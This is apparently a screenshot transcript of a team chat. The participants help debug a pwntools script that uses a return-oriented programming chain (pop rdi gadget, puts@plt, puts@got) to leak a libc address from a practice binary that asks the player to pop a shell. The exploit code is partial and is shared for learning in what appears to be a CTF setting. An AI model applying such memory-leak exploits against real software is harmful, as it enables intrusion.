 Allen Qiu, Jia Yu Chan
J A 3
Canvas
Yesterday
J
Jia Yu Chan 9:43 PM
instead of using p.interactive(), try doing p.recvline() (edited)
from your original script that you sent (edited)
looks like your original script runs fine on my end
try running that again with context.log_level = 'DEBUG'
Lindsay Von Tish 9:57 PM
I have. That still just resulted in the output of /n
On Allen's suggestion, I tried leaking a different address , I was able to leak the "Can you pop a shell" string at 004006d80x, but when I attempted to point it to gets, it just seems
like I'm getting the wrong data (edited)
I'm just running it on a basic Kali box. Is there anything you're doing to run it that I might not be?
J
Jia Yu Chan 10:06 PM
try another recvline()
Lindsay Von Tish 10:12 PM
I'm still only seeing the newline in the response (and anything more than the two p.recvline()s will get me an EOF error)
def leakPuts():
    binary = context.binary = ELF('./rop', checksec=False)
    # 0x00000000004006b3 : pop rdi ; ret
    popRDI = p64(0x004006b3)
    retGdgt = p64(0x004004a9)
    pltPuts = p64(binary.plt.puts)      # Address to call
    gotPuts = p64(binary.got.puts)      # Address to leak
    print(hex(binary.plt.puts))
    print(hex(binary.got.puts))
    p = process()
    pld = cyclic(40)
    pld += retGdgt + popRDI + gotPuts + pltPuts
    return pld
def localLeak():
    p = process("./rop")
    context.log_level = 'debug'
    p.recvuntil("tools..")
    p.sendline(leakPuts())
    print(p.recvline())
    print(p.recvline())
(edited)
Do I need to do something special to make sure the binary is using the right library or something?